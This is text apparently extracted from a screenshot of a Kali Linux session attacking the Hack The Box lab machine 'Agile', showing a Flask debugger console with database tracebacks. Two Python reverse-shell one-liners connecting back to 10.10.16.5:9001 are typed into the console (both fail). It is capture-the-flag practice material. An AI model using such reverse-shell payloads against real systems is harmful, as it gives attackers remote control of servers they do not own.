 1 2 3 4 10.10.16.5 12:30
Hack The Box :: Hack The
HTB: Agile | 0xdf hacks stu
CVE-2023-22809-sudoed
SuperPassword
sqlalchemy.exc.Operation
Online - Reverse Shell Ge
superpass.htb/download?fn=stowner_export_7df35826aa.csv
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Online - Reverse Shell ...
first_packet = self.connection._read_packet()
File "/app/venv/lib/python3.10/site-packages/pymysql/connections.py", line 701, in _read_packet
raise err.OperationalError(
The above exception was the direct cause of the following exception:
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 2528, in wsgi_app
response = self.handle_exception(e)
>>> export RHOST="10.10.16.5";export RPORT=9001;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));
[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'
Syntax Error
File "<debugger>", line 1
export RHOST="10.10.16.5";export RPORT=9001;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));
[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'
^^^^^
SyntaxError: invalid syntax
>>> import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.5",9001));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
ConnectionRefusedError: [Errno 111] Connection refused
>>>
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 2525, in wsgi_app
response = self.full_dispatch_request()
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 1822, in full_dispatch_request